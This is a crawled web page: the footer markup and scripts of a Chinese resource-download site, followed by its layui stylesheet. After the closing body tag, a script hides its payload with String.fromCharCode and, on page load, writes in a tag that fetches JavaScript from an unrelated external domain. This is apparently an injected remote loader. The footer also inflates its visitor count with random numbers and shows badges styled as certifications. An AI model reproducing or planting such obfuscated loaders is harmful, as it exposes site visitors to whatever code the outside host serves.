                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css
body_size: 13194
content:
.layui-inline,img{display:inline-block;vertical-align:middle}.layui-rate,li{list-style:none}h1,h2,h3,h4,h5,h6{font-weight:400}.layui-edge,.layui-header,.layui-inline,.layui-main{position:relative}.layui-btn,.layui-edge,.layui-inline,img{vertical-align:middle}.layui-btn,.layui-disabled,.layui-icon,.layui-unselect{-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:transparent}a:active,a:hover{outline:0}img{border:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:24px;font:14px Helvetica Neue,Helvetica,PingFang SC,\5FAE\8F6F\96C5\9ED1,Tahoma,Arial,sans-serif}hr{height:1px;margin:10px 0;border:0;clear:both}a{color:#333;text-decoration:none}a:hover{color:#777}a cite{font-style:normal}.layui-border-box,.layui-border-box *{box-sizing:border-box}.layui-box,.layui-box *{box-sizing:content-box}.layui-clear{clear:both}.layui-clear:after{content:'\20';clear:both;display:block;height:0}.layui-edge{display:inline-block;width:0;height:0;border-width:6px;border-style:dashed;border-color:transparent;overflow:hidden}.layui-edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.layui-edge-right{border-left-color:#999;border-left-style:solid}.layui-edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.layui-edge-left{border-right-color:#999;border-right-style:solid}.layui-elip{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-disabled,.layui-disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.layui-circle{border-radius:100%}.layui-show{display:block!important}.layui-hide{display:none!important}@font-face{font-family:layui-icon;src:url(../fonts/iconfont.eot);src:url(../fonts/iconfont.eot) format('embedded-opentype'),url(../fonts/iconfont.svg) format('svg'),url(../fonts/iconfont.woff) format('woff'),url(../fonts/iconfont.ttf) format('truetype')}.layui-icon{font-family:layui-icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.layui-icon-reply-fill:before{content:"\e611"}.layui-icon-set-fill:before{content:"\e614"}.layui-icon-menu-fill:before{content:"\e60f"}.layui-icon-search:before{content:"\e615"}.layui-icon-share:before{content:"\e641"}.layui-icon-set-sm:before{content:"\e620"}.layui-icon-engine:before{content:"\e628"}.layui-icon-close:before{content:"\1006"}.layui-icon-close-fill:before{content:"\1007"}.layui-icon-chart-screen:before{content:"\e629"}.layui-icon-star:before{content:"\e600"}.layui-icon-circle-dot:before{content:"\e617"}.layui-icon-chat:before{content:"\e606"}.layui-icon-release:before{content:"\e609"}.layui-icon-list:before{content:"\e60a"}.layui-icon-chart:before{content:"\e62c"}.layui-icon-ok-circle:before{content:"\1005"}.layui-icon-layim-theme:before{content:"\e61b"}.layui-icon-table:before{content:"\e62d"}.layui-icon-right:before{content:"\e602"}.layui-icon-left:before{content:"\e603"}.layui-icon-cart-simple:before{content:"\e698"}.layui-icon-face-cry:before{content:"\e69c"}.layui-icon-face-smile:before{content:"\e6af"}.layui-icon-survey:before{content:"\e6b2"}.layui-icon-tree:before{content:"\e62e"}.layui-icon-upload-circle:before{content:"\e62f"}.layui-icon-add-circle:before{content:"\e61f"}.layui-icon-download-circle:before{content:"\e601"}.layui-icon-templeate-1:before{content:"\e630"}.layui-icon-util:before{content:"\e631"}.layui-icon-face-surprised:before{content:"\e664"}.layui-icon-edit:before{content:"\e642"}.layui-icon-speaker:before{content:"\e645"}.layui-icon-down:before{content:"\e61a"}.layui-icon-file:before{content:"\e621"}.layui-icon-layouts:before{content:"\e632"}.layui-icon-rate-half:before{content:"\e6c9"}.layui-icon-add-circle-fine:before{content:"\e608"}.layui-icon-prev-circle:before{content:"\e633"}.layui-icon-read:before{content:"\e705"}.layui-icon-404:before{content:"\e61c"}.layui-icon-carousel:before{content:"\e634"}.layui-icon-help:before{content:"\e607"}.layui-icon-code-circle:before{content:"\e635"}.layui-icon-water:before{content:"\e636"}.layui-icon-username:before{content:"\e66f"}.layui-icon-find-fill:before{content:"\e670"}.layui-icon-about:before{content:"\e60b"}.layui-icon-location:before{content:"\e715"}.layui-icon-up:before{content:"\e619"}.layui-icon-pause:before{content:"\e651"}.layui-icon-date:before{content:"\e637"}.layui-icon-layim-uploadfile:before{content:"\e61d"}.layui-icon-delete:before{content:"\e640"}.layui-icon-play:before{content:"\e652"}.layui-icon-top:before{content:"\e604"}.layui-icon-friends:before{content:"\e612"}.layui-icon-refresh-3:before{content:"\e9aa"}.layui-icon-ok:before{content:"\e605"}.layui-icon-layer:before{content:"\e638"}.layui-icon-face-smile-fine:before{content:"\e60c"}.layui-icon-dollar:before{content:"\e659"}.layui-icon-group:before{content:"\e613"}.layui-icon-layim-download:before{content:"\e61e"}.layui-icon-picture-fine:before{content:"\e60d"}.layui-icon-link:before{content:"\e64c"}.layui-icon-diamond:before{content:"\e735"}.layui-icon-log:before{content:"\e60e"}.layui-icon-rate-solid:before{content:"\e67a"}.layui-icon-fonts-del:before{content:"\e64f"}.layui-icon-unlink:before{content:"\e64d"}.layui-icon-fonts-clear:before{content:"\e639"}.layui-icon-triangle-r:before{content:"\e623"}.layui-icon-circle:before{content:"\e63f"}.layui-icon-radio:before{content:"\e643"}.layui-icon-align-center:before{content:"\e647"}.layui-icon-align-right:before{content:"\e648"}.layui-icon-align-left:before{content:"\e649"}.layui-icon-loading-1:before{content:"\e63e"}.layui-icon-return:before{content:"\e65c"}.layui-icon-fonts-strong:before{content:"\e62b"}.layui-icon-upload:before{content:"\e67c"}.layui-icon-dialogue:before{content:"\e63a"}.layui-icon-video:before{content:"\e6ed"}.layui-icon-headset:before{content:"\e6fc"}.layui-icon-cellphone-fine:before{content:"\e63b"}.layui-icon-add-1:before{content:"\e654"}.layui-icon-face-smile-b:before{content:"\e650"}.layui-icon-fonts-html:before{content:"\e64b"}.layui-icon-form:before{content:"\e63c"}.layui-icon-cart:before{content:"\e657"}.layui-icon-camera-fill:before{content:"\e65d"}.layui-icon-tabs:before{content:"\e62a"}.layui-icon-fonts-code:before{content:"\e64e"}.layui-icon-fire:before{content:"\e756"}.layui-icon-set:before{content:"\e716"}.layui-icon-fonts-u:before{content:"\e646"}.layui-icon-triangle-d:before{content:"\e625"}.layui-icon-tips:before{content:"\e702"}.layui-icon-picture:before{content:"\e64a"}.layui-icon-more-vertical:before{content:"\e671"}.layui-icon-flag:before{content:"\e66c"}.layui-icon-loading:before{content:"\e63d"}.layui-icon-fonts-i:before{content:"\e644"}.layui-icon-refresh-1:before{content:"\e666"}.layui-icon-rmb:before{content:"\e65e"}.layui-icon-home:before{content:"\e68e"}.layui-icon-user:before{content:"\e770"}.layui-icon-notice:before{content:"\e667"}.layui-icon-login-weibo:before{content:"\e675"}.layui-icon-voice:before{content:"\e688"}.layui-icon-upload-drag:before{content:"\e681"}.layui-icon-login-qq:before{content:"\e676"}.layui-icon-snowflake:before{content:"\e6b1"}.layui-icon-file-b:before{content:"\e655"}.layui-icon-template:before{content:"\e663"}.layui-icon-auz:before{content:"\e672"}.layui-icon-console:before{content:"\e665"}.layui-icon-app:before{content:"\e653"}.layui-icon-prev:before{content:"\e65a"}.layui-icon-website:before{content:"\e7ae"}.layui-icon-next:before{content:"\e65b"}.layui-icon-component:before{content:"\e857"}.layui-icon-more:before{content:"\e65f"}.layui-icon-login-wechat:before{content:"\e677"}.layui-icon-shrink-right:before{content:"\e668"}.layui-icon-spread-left:before{content:"\e66b"}.layui-icon-camera:before{content:"\e660"}.layui-icon-note:before{content:"\e66e"}.layui-icon-refresh:before{content:"\e669"}.layui-icon-female:before{content:"\e661"}.layui-icon-male:before{content:"\e662"}.layui-icon-password:before{content:"\e673"}.layui-icon-senior:before{content:"\e674"}.layui-icon-theme:before{content:"\e66a"}.layui-icon-tread:before{content:"\e6c5"}.layui-icon-praise:before{content:"\e6c6"}.layui-icon-star-fill:before{content:"\e658"}.layui-icon-rate:before{content:"\e67b"}.layui-icon-template-1:before{content:"\e656"}.layui-icon-vercode:before{content:"\e679"}.layui-icon-cellphone:before{content:"\e678"}.layui-icon-screen-full:before{content:"\e622"}.layui-icon-screen-restore:before{content:"\e758"}.layui-main{width:1140px;margin:0 auto}.layui-header{z-index:1000;height:60px}.layui-header a:hover{transition:all .5s;-webkit-transition:all .5s}.layui-side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px;overflow-x:hidden}.layui-side-scroll{position:relative;width:220px;height:100%;overflow-x:hidden}.layui-body{position:absolute;left:200px;right:0;top:0;bottom:0;z-index:998;width:auto;overflow:hidden;overflow-y:auto;box-sizing:border-box}.layui-layout-body{overflow:hidden}.layui-layout-admin .layui-header{background-color:#23262e}.layui-layout-admin .layui-side{top:60px;width:200px;overflow-x:hidden}.layui-layout-admin .layui-body{top:60px;bottom:44px}.layui-layout-admin .layui-main{width:auto;margin:0 15px}.layui-layout-admin .layui-footer{position:fixed;left:200px;right:0;bottom:0;height:44px;line-height:44px;padding:0 15px;background-color:#eee}.layui-layout-admin .layui-logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px}.layui-layout-admin .layui-header .layui-nav{background:0 0}.layui-layout-left{position:absolute!important;left:200px;top:0}.layui-layout-right{position:absolute!important;right:0;top:0}.layui-container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.layui-fluid{position:relative;margin:0 auto;padding:0 15px}.layui-row:after,.layui-row:before{content:'';display:block;clear:both}.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9,.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9,.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9,.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{position:relative;display:block;box-sizing:border-box}.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{float:left}.layui-col-xs1{width:8.33333333%}.layui-col-xs2{width:16.66666667%}.layui-col-xs3{width:25%}.layui-col-xs4{width:33.33333333%}.layui-col-xs5{width:41.66666667%}.layui-col-xs6{width:50%}.layui-col-xs7{width:58.33333333%}.layui-col-xs8{width:66.66666667%}.layui-col-xs9{width:75%}.layui-col-xs10{width:83.33333333%}.layui-col-xs11{width:91.66666667%}.layui-col-xs12{width:100%}.layui-col-xs-offset1{margin-left:8.33333333%}.layui-col-xs-offset2{margin-left:16.66666667%}.layui-col-xs-offset3{margin-left:25%}.layui-col-xs-offset4{margin-left:33.33333333%}.layui-col-xs-offset5{margin-left:41.66666667%}.layui-col-xs-offset6{margin-left:50%}.layui-col-xs-offset7{margin-left:58.33333333%}.layui-col-xs-offset8{margin-left:66.66666667%}.layui-col-xs-offset9{margin-left:75%}.layui-col-xs-offset10{margin-left:83.33333333%}.layui-col-xs-offset11{margin-left:91.66666667%}.layui-col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.layui-hide-xs{display:none!important}.layui-show-xs-block{display:block!important}.layui-show-xs-inline{display:inline!important}.layui-show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.layui-container{width:750px}.layui-hide-sm{display:none!important}.layui-show-sm-block{display:block!important}.layui-show-sm-inline{display:inline!important}.layui-show-sm-inline-block{display:inline-block!important}.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9{float:left}.layui-col-sm1{width:8.33333333%}.layui-col-sm2{width:16.66666667%}.layui-col-sm3{width:25%}.layui-col-sm4{width:33.33333333%}.layui-col-sm5{width:41.66666667%}.layui-col-sm6{width:50%}.layui-col-sm7{width:58.33333333%}.layui-col-sm8{width:66.66666667%}.layui-col-sm9{width:75%}.layui-col-sm10{width:83.33333333%}.layui-col-sm11{width:91.66666667%}.layui-col-sm12{width:100%}.layui-col-sm-offset1{margin-left:8.33333333%}.layui-col-sm-offset2{margin-left:16.66666667%}.layui-col-sm-offset3{margin-left:25%}.layui-col-sm-offset4{margin-left:33.33333333%}.layui-col-sm-offset5{margin-left:41.66666667%}.layui-col-sm-offset6{margin-left:50%}.layui-col-sm-offset7{margin-left:58.33333333%}.layui-col-sm-offset8{margin-left:66.66666667%}.layui-col-sm-offset9{margin-left:75%}.layui-col-sm-offset10{margin-left:83.33333333%}.layui-col-sm-offset11{margin-left:91.66666667%}.layui-col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.layui-container{width:970px}.layui-hide-md{display:none!important}.layui-show-md-block{display:block!important}.layui-show-md-inline{display:inline!important}.layui-show-md-inline-block{display:inline-block!important}.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9{float:left}.layui-col-md1{width:8.33333333%}.layui-col-md2{width:16.66666667%}.layui-col-md3{width:25%}.layui-col-md4{width:33.33333333%}.layui-col-md5{width:41.66666667%}.layui-col-md6{width:50%}.layui-col-md7{width:58.33333333%}.layui-col-md8{width:66.66666667%}.layui-col-md9{width:75%}.layui-col-md10{width:83.33333333%}.layui-col-md11{width:91.66666667%}.layui-col-md12{width:100%}.layui-col-md-offset1{margin-left:8.33333333%}.layui-col-md-offset2{margin-left:16.66666667%}.layui-col-md-offset3{margin-left:25%}.layui-col-md-offset4{margin-left:33.33333333%}.layui-col-md-offset5{margin-left:41.66666667%}.layui-col-md-offset6{margin-left:50%}.layui-col-md-offset7{margin-left:58.33333333%}.layui-col-md-offset8{margin-left:66.66666667%}.layui-col-md-offset9{margin-left:75%}.layui-col-md-offset10{margin-left:83.33333333%}.layui-col-md-offset11{margin-left:91.66666667%}.layui-col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.layui-container{width:1170px}.layui-hide-lg{display:none!important}.layui-show-lg-block{display:block!important}.layui-show-lg-inline{display:inline!important}.layui-show-lg-inline-block{display:inline-block!important}.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9{float:left}.layui-col-lg1{width:8.33333333%}.layui-col-lg2{width:16.66666667%}.layui-col-lg3{width:25%}.layui-col-lg4{width:33.33333333%}.layui-col-lg5{width:41.66666667%}.layui-col-lg6{width:50%}.layui-col-lg7{width:58.33333333%}.layui-col-lg8{width:66.66666667%}.layui-col-lg9{width:75%}.layui-col-lg10{width:83.33333333%}.layui-col-lg11{width:91.66666667%}.layui-col-lg12{width:100%}.layui-col-lg-offset1{margin-left:8.33333333%}.layui-col-lg-offset2{margin-left:16.66666667%}.layui-col-lg-offset3{margin-left:25%}.layui-col-lg-offset4{margin-left:33.33333333%}.layui-col-lg-offset5{margin-left:41.66666667%}.layui-col-lg-offset6{margin-left:50%}.layui-col-lg-offset7{margin-left:58.33333333%}.layui-col-lg-offset8{margin-left:66.66666667%}.layui-col-lg-offset9{margin-left:75%}.layui-col-lg-offset10{margin-left:83.33333333%}.layui-col-lg-offset11{margin-left:91.66666667%}.layui-col-lg-offset12{margin-left:100%}}.layui-col-space1{margin:-.5px}.layui-col-space1>*{padding:.5px}.layui-col-space3{margin:-1.5px}.layui-col-space3>*{padding:1.5px}.layui-col-space5{margin:-2.5px}.layui-col-space5>*{padding:2.5px}.layui-col-space8{margin:-3.5px}.layui-col-space8>*{padding:3.5px}.layui-col-space10{margin:-5px}.layui-col-space10>*{padding:5px}.layui-col-space12{margin:-6px}.layui-col-space12>*{padding:6px}.layui-col-space15{margin:-7.5px}.layui-col-space15>*{padding:7.5px}.layui-col-space18{margin:-9px}.layui-col-space18>*{padding:9px}.layui-col-space20{margin:-10px}.layui-col-space20>*{padding:10px}.layui-col-space22{margin:-11px}.layui-col-space22>*{padding:11px}.layui-col-space25{margin:-12.5px}.layui-col-space25>*{padding:12.5px}.layui-col-space30{margin:-15px}.layui-col-space30>*{padding:15px}.layui-btn,.layui-input,.layui-select,.layui-textarea,.layui-upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.layui-elem-quote{margin-bottom:10px;padding:15px;line-height:22px;border-left:5px solid #009688;border-radius:0 2px 2px 0;background-color:#f2f2f2}.layui-quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.layui-elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.layui-elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.layui-field-title{margin:10px 0 20px;border-width:1px 0 0}.layui-field-box{padding:10px 15px}.layui-field-title .layui-field-box{padding:10px 0}.layui-progress{position:relative;height:6px;border-radius:20px;background-color:#e2e2e2}.layui-progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;transition:all .3s;-webkit-transition:all .3s}.layui-progress-big,.layui-progress-big .layui-progress-bar{height:18px;line-height:18px}.layui-progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.layui-progress-big .layui-progress-text{position:static;padding:0 10px;color:#fff}.layui-collapse{border-width:1px;border-style:solid;border-radius:2px}.layui-colla-content,.layui-colla-item{border-top-width:1px;border-top-style:solid}.layui-colla-item:first-child{border-top:none}.layui-colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#f2f2f2;cursor:pointer;font-size:14px;overflow:hidden}.layui-colla-content{display:none;padding:10px 15px;line-height:22px;color:#666}.layui-colla-icon{position:absolute;left:15px;top:0;font-size:14px}.layui-card-body,.layui-card-header,.layui-form-label,.layui-form-mid,.layui-form-select,.layui-input-block,.layui-input-inline,.layui-textarea{position:relative}.layui-card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.layui-card:last-child{margin-bottom:0}.layui-card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.layui-bg-black,.layui-bg-blue,.layui-bg-cyan,.layui-bg-green,.layui-bg-orange,.layui-bg-red{color:#fff!important}.layui-card-body{padding:10px 15px;line-height:24px}.layui-card-body[pad15]{padding:15px}.layui-card-body[pad20]{padding:20px}.layui-card-body .layui-table{margin:5px 0}.layui-card .layui-tab{margin:0}.layui-panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #e6e6e6;background-color:#fff}.layui-bg-red{background-color:#ff5722!important}.layui-bg-orange{background-color:#ffb800!important}.layui-bg-green{background-color:#009688!important}.layui-bg-cyan{background-color:#2f4056!important}.layui-bg-blue{background-color:#1e9fff!important}.layui-bg-black{background-color:#393d49!important}.layui-bg-gray{background-color:#eee!important;color:#666!important}.layui-badge-rim,.layui-colla-content,.layui-colla-item,.layui-collapse,.layui-elem-field,.layui-form-pane .layui-form-item[pane],.layui-form-pane .layui-form-label,.layui-input,.layui-layedit,.layui-layedit-tool,.layui-quote-nm,.layui-select,.layui-tab-bar,.layui-tab-card,.layui-tab-title,.layui-tab-title .layui-this:after,.layui-textarea{border-color:#e6e6e6}.layui-timeline-item:before,hr{background-color:#e6e6e6}.layui-text{line-height:22px;font-size:14px;color:#666}.layui-text h1,.layui-text h2,.layui-text h3{font-weight:500;color:#333}.layui-text h1{font-size:30px}.layui-text h2{font-size:24px}.layui-text h3{font-size:18px}.layui-text a:not(.layui-btn){color:#01aaed}.layui-text a:not(.layui-btn):hover{text-decoration:underline}.layui-text ul{padding:5px 0 5px 15px}.layui-text ul li{margin-top:5px;list-style-type:disc}.layui-text em,.layui-word-aux{color:#999!important;padding:0 5px!important}.layui-btn{display:inline-block;height:38px;line-height:38px;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border:none;border-radius:2px;cursor:pointer}.layui-btn:hover{opacity:.8;color:#fff}.layui-btn:active{opacity:1}.layui-btn+.layui-btn{margin-left:10px}.layui-btn-container{font-size:0}.layui-btn-container .layui-btn{margin-right:10px;margin-bottom:10px}.layui-btn-container .layui-btn+.layui-btn{margin-left:0}.layui-table .layui-btn-container .layui-btn{margin-bottom:9px}.layui-btn-radius{border-radius:100px}.layui-btn .layui-icon{margin-right:3px;font-size:18px;vertical-align:bottom}.layui-btn-primary{border:1px solid #c9c9c9;background-color:#fff;color:#555}.layui-btn-primary:hover{border-color:#009688;color:#333}.layui-btn-normal{background-color:#1e9fff}.layui-btn-warm{background-color:#ffb800}.layui-btn-danger{background-color:#ff5722}.layui-btn-disabled,.layui-btn-disabled:active,.layui-btn-disabled:hover{border:1px solid #e6e6e6;background-color:#fbfbfb;color:#c9c9c9;cursor:not-allowed;opacity:1}.layui-btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.layui-btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.layui-btn-sm i{font-size:16px!important}.layui-btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.layui-btn-xs i{font-size:14px!important}.layui-btn-group{display:inline-block;vertical-align:middle;font-size:0}.layui-btn-group .layui-btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.layui-btn-group .layui-btn-primary{border-left:none}.layui-btn-group .layui-btn-primary:hover{border-color:#c9c9c9;color:#009688}.layui-btn-group .layui-btn:first-child{border-left:none;border-radius:2px 0 0 2px}.layui-btn-group .layui-btn-primary:first-child{border-left:1px solid #c9c9c9}.layui-btn-group .layui-btn:last-child{border-radius:0 2px 